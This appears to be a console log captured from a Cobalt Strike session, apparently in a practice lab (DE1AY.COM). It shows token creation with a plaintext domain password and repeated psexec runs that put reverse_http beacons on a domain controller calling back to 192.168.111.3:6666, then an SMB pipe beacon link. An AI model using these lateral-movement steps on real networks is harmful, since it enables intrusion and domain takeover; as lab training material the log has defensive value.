 10.10.10.80 10.10.10.10 SYSTEM * DC
192.168.111.80 10.10.10.80 SYSTEM * WEB
10.10.10.80 10.10.10.80 SYSTEM * WEB
Event Log X Targets X Beacon 10.10.10.80@3256 X Credentials X Listeners X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY.COM\de1ay 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY.COM\de1ay
beacon> psexec DC ADMIN$ MSF
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.3:6666) on DC via Service Control Manager (\\DC\ADMIN$\6925b29.exe)
[+] host called home, sent: 15535 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 0015cb6 on DC
beacon> psexec DC ADMIN$ MSF
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.3:6666) on DC via Service Control Manager (\\DC\ADMIN$\b1d7409.exe)
[+] host called home, sent: 15485 bytes
[+] received output:
Started service b57a563 on DC
beacon> psexec DC C$ MSF
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.3:6666) on DC via Service Control Manager (\\DC\C$\bb70994.exe)
[+] host called home, sent: 15473 bytes
[+] received output:
Started service c3d5bac on DC
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY.COM\de1ay 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY.COM\de1ay
beacon> psexec DC ADMIN$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\DC\pipe\status_7777) on DC via Service Control Manager (\\DC\ADMIN$\908ed69.exe)
[+] host called home, sent: 219959 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service e3ba608 on DC
[+] established link to child beacon: 10.10.10.10